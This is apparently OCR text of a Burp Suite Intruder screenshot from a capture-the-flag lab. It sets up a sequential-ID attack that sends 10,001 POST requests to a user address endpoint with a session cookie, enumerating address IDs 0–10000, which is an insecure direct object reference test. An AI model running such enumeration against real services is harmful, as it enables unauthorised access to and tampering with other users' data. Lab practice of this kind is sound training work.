 Sniper attack
Start attack
Target
https://5cidkg85.eu1.ctfio.com
Update Host header to match target
Add §
Clear §
Auto §
1 POST /users/c833966c-636e-4c05-9e5e-08123b9c4795/address/§300§ HTTP/1.1
2 Host: 5cidkg85.eu1.ctfio.com
3 Cookie: token=6b8e5c6c4c4c5e903eb43b4bbf207f8c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 109
11 Origin: https://5cidkg85.eu1.ctfio.com
12 Referer: https://5cidkg85.eu1.ctfio.com/settings/address/300
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18 Connection: keep-alive
19
20 {"line_1":"test","line_2":"test","line_3":"test","city":"test","state":"test12","zip":"12345","default":true}
Search
1 highlight
1 payload position
Length: 754
Event log (1)
All issues (130)
Memory: 296.9MB
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,001
Request count: 10,001
Payload configuration
This payload type generates numeric payloads within a
given range and in a specified format.
Number range
Type: Sequential Random
From: 0
To: 10000
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 5
Min fraction digits: 0
Max fraction digits: 0
Examples
1
54321
Payload processing
§ Payloads
Resource pool
Settings